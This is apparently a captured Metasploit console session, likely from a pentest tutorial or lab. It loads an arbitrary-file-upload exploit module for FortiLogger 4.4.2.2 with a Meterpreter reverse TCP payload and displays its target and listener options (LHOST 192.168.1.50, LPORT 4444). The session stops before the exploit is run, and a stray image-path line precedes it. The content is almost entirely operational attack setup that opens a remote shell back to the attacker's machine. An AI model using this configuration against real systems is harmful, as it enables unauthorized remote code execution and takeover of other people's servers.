 + -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use exploit/windows/http/fortilogger_arbitrary_fileupload
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/fortilogger_arbitrary_fileupload) > show options
Module options (exploit/windows/http/fortilogger_arbitrary_fileupload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      5000             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the
VHOST                       no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.50     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   FortiLogger - 4.4.2.2